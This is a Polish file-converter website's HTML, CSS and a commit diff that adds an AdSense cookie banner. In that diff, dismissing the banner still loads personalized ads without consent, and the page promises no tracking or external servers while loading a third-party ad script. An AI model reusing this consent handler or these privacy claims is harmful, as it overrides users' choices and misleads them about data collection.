
==== index.html @ 0d2b7bb0 "Update index.html" ====
<!DOCTYPE html>
<html lang="pl">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
  <title>File Tool — DARMOWY Konwerter plików online | Konwersja lokalnie</title>
  <meta name="description" content="Filetool to prywatny konwerter plików działający całkowicie w przeglądarce. Konwertuj obrazy, audio, dokumenty i wideo bez wysyłania plików.">
  <meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
  <link rel="icon" href="#" id="dynamic-favicon">
  <link rel="stylesheet" href="style/style.css" />
  <style>
    /* Jeśli nie masz mechanizmu ukrywania stron w CSS, to to pomaga: */
    .page { display: none; }
    .page.active { display: block; }
    .format-option.selected { outline: 2px solid #4fc3f7; }
    .btn.small { font-size: 0.8em; padding: 4px 8px; }
    /* prosty spinner/progres jeżeli potrzebne */
  </style>
</head>
<body>
  <div class="bg-orbs" aria-hidden="true"></div>

  <header class="nav" role="navigation" aria-label="Nawigacja główna">
    <div class="brand">
      <div class="logo" aria-hidden="true"></div>
      <span>File Tool</span>
    </div>
    <nav class="links" aria-label="Linki">
      <a class="chip active" data-route="home" aria-current="page" href="#">Konwerter</a>
      <a class="chip" data-route="about" href="#">O projekcie</a>
      <a class="chip" data-route="security" href="#">Bezpieczeństwo</a>
    </nav>
  </header>

  <main class="container">
    <div class="app">
      <section class="hero">
        <h1>DARMOWY Konwerter plików FileTool</h1>
        <p>Konwertuj obrazy, audio, dokumenty, archiwa i wideo bezpośrednio w przeglądarce. Zero wysyłania plików — pełna prywatność.</p>
        <p class="ghost" style="margin-top:6px">Szybka i bezpieczna konwersja online • 100% lokalnie • Bez konta</p>
        <p class="ghost" style="margin-top:6px">Obsługiwane formaty: PNG, JPG, WebP, AVIF, GIF, MP4, WebM, WAV, MP3, TXT, MD, PDF, JSON, CSV i inne.</p>
      </section>

      <!-- KONWERTER -->
      <section class="page active" id="page-home" aria-label="Konwerter">
        <div id="home-grid">
          <section class="panel" aria-label="Przesyłanie">
            <div class="title"><span class="dot"></span> Prześlij pliki</div>
            <div id="drop" class="drop" tabindex="0" role="button" aria-label="Przeciągnij i upuść pliki lub wybierz z dysku">
              <input id="fileInput" type="file" multiple aria-label="Wybór plików" style="display:none">
              <div class="big">Przeciągnij i upuść pliki tutaj</div>
              <div class="small">albo</div>
              <div class="btn" id="browseBtn">Przeglądaj pliki</div>
              <div class="row" style="justify-content:center; gap:8px; margin-top:6px">
                <span class="status ok">Lokalna konwersja</span>
                <span class="status">Brak limitów chmury</span>
              </div>
              <div class="row" id="limitInfo" style="justify-content:center; gap:8px; margin-top:6px">
                <span class="status">Automatyczny limit urządzenia</span>
              </div>
            </div>
            <div class="file-list" id="fileList" aria-live="polite"></div>
          </section>

          <section class="panel" id="settings-panel" aria-label="Ustawienia" style="display:none;">
            <div class="title"><span class="dot"></span> Ustaw format</div>
            <div class="format-selector" aria-label="Wybierz kategorię i format">
              <div class="format-groups" id="formatGroups" role="tablist" aria-label="Kategorie"></div>
              <div class="format-options" id="formatOptions" role="radiogroup" aria-label="Format wyjściowy"></div>
              <div class="convert-wrap" style="margin-top:12px;">
                <button id="convertBtn" class="btn" aria-label="Rozpocznij konwersję">Konwertuj</button>
              </div>
            </div>
          </section>
        </div>
      </section>

      <!-- POSTĘP -->
      <section class="page" id="page-progress" aria-label="Trwa konwersja">
        <section class="panel">
          <div class="title"><span class="dot"></span> Konwersja</div>
          <div class="progress-wrap">
            <div class="big-title" id="progressTitle">Pracujemy nad Twoimi plikami…</div>
            <div class="row" style="align-items:center; gap:8px; margin-top:12px;">
              <div class="prog" style="flex:1; position:relative; background:#222; border-radius:6px; height:12px; overflow:hidden;">
                <i id="progressBar2" style="position:absolute; left:0; top:0; bottom:0; width:0%; background:linear-gradient(90deg,#4fc3f7,#a78bfa); display:block;"></i>
              </div>
              <span id="progressText2" style="min-width:110px; text-align:right">0%</span>
            </div>
            <div class="btn-row" style="margin-top:16px; display:flex; gap:12px;">
              <a id="downloadAll" class="btn disabled" aria-disabled="true" download>Pobierz</a>
              <button id="convertMore" class="btn secondary">Wróć</button>
            </div>
            <div class="ghost" id="progressHint" style="margin-top:12px;">Pozostaw kartę otwartą — konwersja odbywa się lokalnie. Po pobraniu możesz wrócić i zacząć od nowa.</div>
          </div>
        </section>
      </section>

      <!-- O PROJEKCIE -->
      <section class="page" id="page-about" aria-label="O projekcie">
        <div class="content-grid">
          <div class="panel">
            <div class="title"><span class="dot"></span> O Filetool</div>
            <p>Filetool to prywatny konwerter plików działający w przeglądarce. Wszystko odbywa się lokalnie — żadne pliki nie opuszczają urządzenia.</p>
            <p>Prosty workflow: prześlij plik, ustaw format i konwertuj. Wynik pobierzesz na stronie postępu.</p>
          </div>
          <div class="panel">
            <div class="title"><span class="dot"></span> Dlaczego warto</div>
            <ul>
              <li>Prywatność: nic nie trafia do chmury.</li>
              <li>Bezpieczeństwo: brak logowania, bez zewnętrznych serwerów.</li>
              <li>Wydajność: brak uploadu, szybkie działanie.</li>
            </ul>
          </div>
        </div>
      </section>

      <!-- BEZPIECZEŃSTWO / POLITYKI -->
      <section class="page" id="page-security" aria-label="Bezpieczeństwo">
        <div class="content-grid">
          <div class="panel">
            <div class="title"><span class="dot"></span> Bezpieczeństwo i prywatność</div>
            <ul>
              <li>Pliki nie opuszczają urządzenia — wszystko dzieje się w przeglądarce.</li>
              <li>Brak kont, brak śledzenia.</li>
              <li>Adaptacyjne limity pamięci i zasobów dla stabilności.</li>
              <li>Piaskownica przeglądarki — brak dodatkowych uprawnień.</li>
            </ul>
          </div>
          <div class="panel">
            <div class="title"><span class="dot"></span> Regulaminy i kontakt</div>
            <h4>Polityka prywatności</h4>
            <p>Nie zbieramy żadnych danych osobowych. Wszystkie konwersje odbywają się lokalnie.</p>
            <h4>Regulamin</h4>
            <p>Używasz narzędzia na własną odpowiedzialność. Nie ponosimy odpowiedzialności za treści przetwarzane przez użytkownika.</p>
            <h4>Kontakt</h4>
            <p>Jeśli masz pytania, wyślij wiadomość na: <a href="mailto:kontakt@example.com" style="color:inherit; text-decoration:underline;">kontakt@example.com</a></p>
          </div>
        </div>
      </section>

      <footer>
        <span>Działa w 100% lokalnie • Brak wysyłania plików</span>
        <span>Prosty interfejs: najpierw prześlij • potem wybierz • konwertuj</span>
      </footer>
    </div>
  </main>

  <!-- favicon generator inline -->
  <script>
    (function(){
      const c = document.createElement('canvas');
      c.width = 64; c.height = 64;
      const ctx = c.getContext('2d');
      const g = ctx.createConicGradient(Math.PI*0.6, 32, 32);
      g.addColorStop(0, '#22d3ee'); g.addColorStop(0.5, '#a78bfa'); g.addColorStop(1, '#22d3ee');
      ctx.fillStyle = g; ctx.fillRect(0,0,64,64);
      ctx.fillStyle = 'rgba(255,255,255,.9)';
      ctx.beginPath();
      if (ctx.roundRect) ctx.roundRect(14,14,36,36,8); else { ctx.rect(14,14,36,36); }
      ctx.strokeStyle = 'rgba(255,255,255,.9)'; ctx.lineWidth = 3; ctx.stroke();
      ctx.font = 'bold 20px system-ui'; ctx.textAlign='center'; ctx.textBaseline='middle';
      ctx.fillText('F', 32, 34);
      const link = document.getElementById('dynamic-favicon');
      if(link) link.href = c.toDataURL('image/png');
    })();
  </script>

  <!-- modules (konwertowanie) -->
  <script type="module" src="konwerter/utils.js"></script>
  <script type="module" src="konwerter/image.js"></script>
  <script type="module" src="konwerter/audio.js"></script>
  <script type="module" src="konwerter/video.js"></script>
  <script type="module" src="konwerter/document.js"></script>
  <script type="module" src="konwerter/archive.js"></script>
  <script type="module" src="konwerter/code.js"></script>
  <script type="module" src="konwerter/core.js"></script>
</body>
</html>
---- style/style.css ----
:root{
  --bg1: 225 70% 3%;
  --glass: 215 40% 95%;
  --glass-2: 215 40% 90%;
  --accent: 195 100% 50%;
  --accent-2: 280 100% 70%;
  --ok: 150 70% 45%;
  --warn: 35 100% 50%;
  --err: 0 80% 55%;
  --shadow: 0 0% 0% / 0.35;
  --blur: 18px;
  --radius: 18px;
  --radius-lg: 26px;
  --ring: 0 0% 100%/0.25;
}
*{box-sizing:border-box}
html,body{height:100%;margin:0}
body{
  font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, "Apple Color Emoji","Segoe UI Emoji";
  color: hsl(0 0% 98%);
  background:
    radial-gradient(1200px 800px at 10% 10%, hsl(200 80% 10% / .55), transparent 60%),
    radial-gradient(1200px 800px at 90% 10%, hsl(280 60% 12% / .50), transparent 60%),
    radial-gradient(1200px 800px at 50% 100%, hsl(190 80% 12% / .50), transparent 60%),
    linear-gradient(180deg, hsl(var(--bg1)), hsl(230 70% 6%));
  overflow-x:hidden;
}
.bg-orbs{
  position: fixed;
  inset: -20vmax -20vmax auto auto;
  width: 140vmax; height: 140vmax;
  pointer-events:none;
  filter: blur(60px) saturate(120%);
  opacity:.65;
  mix-blend-mode: screen;
  animation: float 20s ease-in-out infinite alternate;
  background:
    radial-gradient(circle at 20% 30%, hsl(var(--accent)/.35), transparent 25%),
    radial-gradient(circle at 70% 40%, hsl(var(--accent-2)/.35), transparent 28%),
    radial-gradient(circle at 50% 70%, hsl(160 100% 50%/.25), transparent 30%);
}
@keyframes float{
  from{transform: translate3d(0,0,0) rotate(0deg)}
  to{transform: translate3d(2vmax,-2vmax,0) rotate(8deg)}
}

.nav{
  position: sticky; top:0; z-index:10;
  display:flex; align-items:center; gap:14px;
  padding: 12px clamp(16px, 3vw, 36px);
  backdrop-filter: blur(16px) saturate(150%);
  -webkit-backdrop-filter: blur(16px) saturate(150%);
  background: linear-gradient(180deg, hsl(0 0% 100%/.06), transparent);
  border-bottom: 1px solid hsl(0 0% 100%/.08);
}
.brand{display:flex; align-items:center; gap:10px; font-weight:800; letter-spacing:.3px}
.logo{
  width:28px; height:28px; border-radius:8px;
  background: conic-gradient(from 210deg, hsl(var(--accent)), hsl(var(--accent-2)), hsl(160 100% 50%), hsl(var(--accent)));
  position: relative;
  box-shadow: 0 6px 24px hsl(var(--accent)/.35), inset 0 0 0 1px hsl(0 0% 100%/.25);
}
.logo::after{
  content:""; position:absolute; inset:4px; border-radius:6px;
  background: radial-gradient(circle at 30% 30%, #fff6, transparent 60%);
  mix-blend-mode: overlay;
}
.nav .links{display:flex; gap:10px; flex-wrap:wrap; margin-left:auto}
.chip{
  display:inline-flex; align-items:center; gap:8px;
  padding:8px 12px; border-radius:999px;
  border:1px solid hsl(0 0% 100%/.15);
  background: linear-gradient(180deg, hsl(0 0% 100%/.10), hsl(0 0% 100% / .05));
  color:white; text-decoration:none; cursor:pointer;
  transition: .2s transform, .2s filter, .2s box-shadow;
}
.chip[aria-current="page"], .chip.active{
  box-shadow: 0 6px 20px hsl(var(--accent)/.25), inset 0 1px 0 hsl(0 0% 100% / .25);
  background: linear-gradient(180deg, hsl(var(--accent)/.85), hsl(var(--accent)/.7));
  border-color: transparent;
}
.chip:active{ transform: translateY(1px) }

.container{display:grid;place-items:center;padding: clamp(12px, 2.8vw, 40px)}
.app{width: min(1040px, 100%);display:grid;gap:22px}
.hero{display:grid;gap:10px;text-align:center}
.hero h1{
  margin:0;font-weight:800;letter-spacing:.2px;font-size: clamp(26px, 5.5vw, 44px);
  background: linear-gradient(90deg, hsl(var(--glass)/.96), hsl(var(--accent)/.9), hsl(var(--accent-2)/.9));
  -webkit-background-clip:text;background-clip:text;color: transparent;
  filter: drop-shadow(0 4px 24px hsl(200 100% 60% / .15));
}
.hero p{margin:0 auto;max-width: 68ch;color: hsl(0 0% 90%);opacity:.9;padding: 0 8px}

.panel{
  position: relative; display:grid; gap: 14px;
  padding: clamp(14px, 2.8vw, 28px);
  background: linear-gradient(180deg, hsl(var(--glass)/.16), hsl(var(--glass-2)/.08));
  border-radius: var(--radius-lg);
  border: 1px solid hsl(0 0% 100% / .08);
  backdrop-filter: blur(var(--blur)) saturate(140%);
  -webkit-backdrop-filter: blur(var(--blur)) saturate(140%);
  box-shadow: 0 10px 30px hsl(var(--shadow)), inset 0 1px 0 hsl(var(--ring));
}
.panel .title{display:flex; align-items:center; gap:10px; font-weight:700; letter-spacing:.3px}
.title .dot{
  width:10px; height:10px; border-radius:999px;
  background: radial-gradient(circle at 30% 30%, hsl(var(--accent)/1), hsl(var(--accent)/.5));
  box-shadow: 0 0 22px hsl(var(--accent)/.8), 0 0 4px 1px hsl(0 0% 100% / .2) inset;
}

.drop{
  position: relative;border: 1px dashed hsl(0 0% 100% / .25);
  border-radius: var(--radius);padding: clamp(14px, 2.2vw, 24px);min-height: 200px;
  display:grid;place-items:center;gap:12px;text-align:center;
  transition: .25s border-color, .25s box-shadow, .25s transform;
  background: linear-gradient(180deg, hsl(var(--glass)/.12), hsl(var(--glass-2)/.06));
}
.drop.drag{
  border-color: hsl(var(--accent));
  box-shadow: 0 0 0 6px hsl(var(--accent)/.18) inset, 0 10px 30px hsl(var(--accent)/.15);
  transform: translateY(-2px);
}
.drop .big{font-size: clamp(18px, 2.6vw, 22px);font-weight:700}
.drop .small{opacity:.8}
.drop .btn{margin-top:8px}
input[type="file"]{position:absolute;inset:0;opacity:0;cursor:pointer}
.btn{
  display:inline-grid; place-items:center; padding: 14px 22px; border-radius: 14px;
  border: 1px solid hsl(0 0% 100% / .2); color: white;
  background: linear-gradient(180deg, hsl(var(--accent)/.9), hsl(var(--accent)/.75));
  box-shadow: 0 8px 20px hsl(var(--accent)/.25), inset 0 1px 0 hsl(0 0% 100% / .25);
  cursor:pointer; user-select:none; transition: .2s transform, .2s box-shadow, .2s filter;
}
.btn:active{ transform: translateY(1px); filter: saturate(120%) }
.btn.secondary{ background: linear-gradient(180deg, hsl(0 0% 100% / .09), hsl(0 0% 100% / .04)); color: hsl(0 0% 98%) }
.row{display:flex; gap:10px; flex-wrap: wrap; align-items:center}

footer{display:flex; justify-content:center; gap:10px; flex-wrap:wrap; opacity:.9; font-size:12px; padding: 6px 0 24px}

.page{ display:none; position:relative; }
.page.active{ display:block; }

.format-selector{ display:grid; gap:10px; }
.format-groups{ display:flex; gap:8px; flex-wrap:wrap; justify-content:center; }
.fchip{
  border-radius: 999px; padding:8px 12px; cursor:pointer;
  border:1px solid hsl(0 0% 100%/.18);
  background: linear-gradient(180deg, hsl(0 0% 100%/.12), hsl(0 0% 100%/.06));
  transition:.2s transform, .2s box-shadow, .2s opacity;
  font-weight:600; letter-spacing:.2px;
}
.fchip:active{ transform: translateY(1px) }
.fchip[aria-pressed="true"]{
  background: linear-gradient(180deg, hsl(var(--accent)/.95), hsl(var(--accent)/.8));
  border-color: transparent;
  box-shadow: 0 6px 18px hsl(var(--accent)/.35);
}
.fchip[disabled]{ opacity:.45; cursor:not-allowed; filter: grayscale(.3); }
.format-options{
  display:flex; gap:8px; flex-wrap:wrap; justify-content:center;
}
.format-option{
  padding:10px 12px; border-radius:12px; cursor:pointer;
  border:1px solid hsl(0 0% 100%/.15);
  background: linear-gradient(180deg, hsl(0 0% 100%/.11), hsl(0 0% 100%/.05));
  transition:.2s transform, .2s box-shadow, .2s opacity, .2s filter;
}
.format-option[aria-checked="true"]{
  background: linear-gradient(180deg, hsl(var(--accent)/.9), hsl(var(--accent)/.75));
  border-color: transparent;
  box-shadow: 0 8px 20px hsl(var(--accent)/.25);
}
.format-option[disabled]{ opacity:.45; cursor:not-allowed; filter: grayscale(.3) }
.convert-wrap{ display:grid; place-items:center; margin-top:8px; }
#convertBtn{ font-size: clamp(16px, 2.6vw, 18px); padding: 16px 28px; min-width: 240px; }

/* SEO / layout helpers */
.content-grid{display:grid; gap:16px; grid-template-columns: 1.1fr 1fr}
@media (max-width: 980px){ .content-grid{grid-template-columns: 1fr} }
.kpi{display:grid; grid-template-columns: repeat(3, 1fr); gap:10px}
@media (max-width: 560px){ .kpi{grid-template-columns: 1fr 1fr} }
.kpi .panel{ text-align:center; padding:18px }

#page-progress .progress-wrap{display:grid; gap:14px}
.big-title{font-weight:800; font-size: clamp(20px, 4.6vw, 28px)}
.btn-row{ display:flex; gap:10px; flex-wrap:wrap }
.prog{
  --p:0%; height: 12px; border-radius: 999px; background: hsl(0 0% 100% / .08);
  border: 1px solid hsl(0 0% 100% / .12); overflow:hidden;
}
.prog > i{
  display:block; height:100%; width: var(--p);
  background: linear-gradient(90deg, hsl(var(--accent)), hsl(var(--accent-2)));
  box-shadow: 0 0 20px hsl(var(--accent)/.55);
  transition: width .2s linear;
}

#home-grid{ display:grid; gap:24px; }
.ghost{ opacity:.7 }
.file-list{display:grid; gap:10px; margin-top:6px; max-height: 240px; overflow:auto; padding-right:4px}
.file{
  display:grid; grid-template-columns: auto 1fr auto; gap:10px; align-items:center;
  padding:10px 12px; border-radius: 12px;
  background: linear-gradient(180deg, hsl(0 0% 100% / .10), hsl(0 0% 100% / .05));
  border: 1px solid hsl(0 0% 100% / .15);
}
.file .icon{
  width:34px; height:34px; border-radius:10px; flex:none;
  background: radial-gradient(circle at 30% 30%, hsl(var(--accent)/.9), hsl(var(--accent-2)/.8));
  box-shadow: 0 6px 18px hsl(var(--accent)/.35);
}
.file .meta{display:flex; flex-direction:column; gap:2px}
.file .meta b{ font-size:14px }
.file .meta small{ opacity:.85 }
.status{font-size:12px; padding:6px 8px; border-radius:999px; border: 1px solid hsl(0 0% 100% / .18)}
.ok{ background: hsl(var(--ok)/.15); border-color: hsl(var(--ok)/.35) }
.warn{ background: hsl(var(--warn)/.15); border-color: hsl(var(--warn)/.35) }
.err{ background: hsl(var(--err)/.15); border-color: hsl(var(--err)/.35) }

#settings-panel{ display:none; }

#inline-progress-row, #results-section, #clearBtn { /* controlled via JS; kept for backward compat */ }

.btn.disabled {
  opacity: .5;
  pointer-events: none;
  box-shadow: none;
}
a.btn.disabled {
  cursor: default;
}
button:disabled {
  opacity: .5;
  cursor: not-allowed;
}

/* page transitions */
.page { opacity:0; transform: translateY(4px); transition: opacity .25s ease, transform .25s ease; }
.page.active { opacity:1; transform: none; }

==== commit 14b5dc31: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,12 +9,10 @@
   <link rel="icon" href="#" id="dynamic-favicon">
   <link rel="stylesheet" href="style/style.css" />
   <style>
-    /* Jeśli nie masz mechanizmu ukrywania stron w CSS, to to pomaga: */
     .page { display: none; }
     .page.active { display: block; }
     .format-option.selected { outline: 2px solid #4fc3f7; }
     .btn.small { font-size: 0.8em; padding: 4px 8px; }
-    /* prosty spinner/progres jeżeli potrzebne */
   </style>
 </head>
 <body>
@@ -120,21 +118,28 @@
         <div class="content-grid">
           <div class="panel">
             <div class="title"><span class="dot"></span> Bezpieczeństwo i prywatność</div>
+            <p>FileTool działa lokalnie w przeglądarce — żadne pliki nie są wysyłane na zewnętrzne serwery. Każda konwersja wykonuje się w piaskownicy przeglądarki, a użytkownik sam ją inicjuje.</p>
             <ul>
-              <li>Pliki nie opuszczają urządzenia — wszystko dzieje się w przeglądarce.</li>
-              <li>Brak kont, brak śledzenia.</li>
-              <li>Adaptacyjne limity pamięci i zasobów dla stabilności.</li>
-              <li>Piaskownica przeglądarki — brak dodatkowych uprawnień.</li>
+              <li>Brak logowania i kont.</li>
+              <li>Przetwarzanie odbywa się w izolowanym środowisku przeglądarki.</li>
+              <li>Adaptacyjne limity pamięci zapewniają stabilność.</li>
+              <li>Żadne dane osobowe nie są gromadzone bez zgody.</li>
             </ul>
+            <p>Pełne dokumenty znajdziesz poniżej:</p>
+            <div style="display:flex; gap:12px; flex-wrap:wrap; margin-top:8px;">
+              <a href="/privacy.html">Polityka prywatności</a>
+              <a href="/terms.html">Regulamin</a>
+              <a href="/contact.html">Kontakt</a>
+            </div>
           </div>
           <div class="panel">
             <div class="title"><span class="dot"></span> Regulaminy i kontakt</div>
             <h4>Polityka prywatności</h4>
-            <p>Nie zbieramy żadnych danych osobowych. Wszystkie konwersje odbywają się lokalnie.</p>
+            <p>Nie zbieramy żadnych danych osobowych bez zgody. Wszystkie konwersje odbywają się lokalnie — nic nie opuszcza Twojego urządzenia, chyba że sam pobierzesz wynik.</p>
             <h4>Regulamin</h4>
-            <p>Używasz narzędzia na własną odpowiedzialność. Nie ponosimy odpowiedzialności za treści przetwarzane przez użytkownika.</p>
+            <p>Używasz narzędzia na własną odpowiedzialność. Nie ponosimy odpowiedzialności za treści przetwarzane przez użytkownika ani efekty konwersji.</p>
             <h4>Kontakt</h4>
-            <p>Jeśli masz pytania, wyślij wiadomość na: <a href="mailto:kontakt@example.com" style="color:inherit; text-decoration:underline;">kontakt@example.com</a></p>
+            <p>Masz pytania? Napisz na: <a href="mailto:kontakt@example.com" style="color:inherit; text-decoration:underline;">kontakt@example.com</a></p>
           </div>
         </div>
       </section>
@@ -166,6 +171,73 @@
     })();
   </script>
 
+  <!-- cookie consent banner -->
+  <script>
+  (function(){
+    function createBanner(){
+      const banner = document.createElement('div');
+      banner.id='cookieBanner';
+      banner.setAttribute('aria-label','Informacja o ciasteczkach');
+      banner.style.cssText = 'position:fixed;bottom:0;left:0;right:0;background:rgba(20,24,35,.95);color:#f0f4ff;padding:16px 24px;display:flex;flex-wrap:wrap;gap:12px;align-items:center;font-size:14px;z-index:9998;border-top:1px solid rgba(255,255,255,.08);';
+      banner.innerHTML = `
+        <div class="text" style="flex:1;min-width:220px;">
+          Ta strona używa Google AdSense, który może korzystać z plików cookie do personalizacji reklam. Możesz zaakceptować reklamy personalizowane albo tylko podstawowe (bez personalizacji). Szczegóły w <a href="/privacy.html" style="color:#cce0ff;text-decoration:underline;">Polityce prywatności</a>.
+        </div>
+        <div style="display:flex; gap:8px;flex-wrap:wrap;">
+          <button id="acceptPersonalized" style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;background:linear-gradient(180deg,rgba(79,195,247,0.9),rgba(167,139,250,0.75));color:white;">Akceptuję personalizowane</button>
+          <button id="acceptNonPersonalized" style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;background:rgba(255,255,255,.08);color:white;">Tylko podstawowe</button>
+          <button id="closeBanner" style="padding:8px 16px;border-radius:999px;border:none;cursor:pointer;font-weight:600;background:rgba(255,255,255,.08);color:white;margin-left:4px;">Zamknij</button>
+        </div>
+      `;
+      document.body.appendChild(banner);
+      return banner;
+    }
+
+    function loadAdSense(nonPersonalized=false){
+      if(window._adsLoaded) return;
+      window._adsLoaded = true;
+      if(nonPersonalized){
+        window.adsbygoogle = window.adsbygoogle || [];
+        window.adsbygoogle.requestNonPersonalizedAds = 1;
+      }
+      const s = document.createElement('script');
+      s.async = true;
+      s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1712836182508924";
+      s.crossOrigin = "anonymous";
+      document.head.appendChild(s);
+    }
+
+    function applyConsent(consent){
+      if(consent === 'personalized'){
+        loadAdSense(false);
+      } else if(consent === 'non_personalized'){
+        loadAdSense(true);
+      }
+      localStorage.setItem('ft_cookie_consent', consent);
+      const banner = document.getElementById('cookieBanner');
+      if(banner) banner.style.display='none';
+    }
+
+    document.addEventListener('DOMContentLoaded', ()=>{
+      const existing = document.getElementById('cookieBanner');
+      let banner = existing;
+      if(!banner){
+        banner = createBanner();
+      }
+      document.getElementById('acceptPersonalized').addEventListener('click', ()=> applyConsent('personalized'));
+      document.getElementById('acceptNonPersonalized').addEventListener('click', ()=> applyConsent('non_personalized'));
+      document.getElementById('closeBanner').addEventListener('click', ()=>{
+        if(banner) banner.style.display='none';
+        setTimeout(()=> loadAdSense(false),300);
+      });
+      const saved = localStorage.getItem('ft_cookie_consent');
+      if(saved){
+        applyConsent(saved);
+      }
+    });
+  })();
+  </script>
+
   <!-- modules (konwertowanie) -->
   <script type="module" src="konwerter/utils.js"></script>
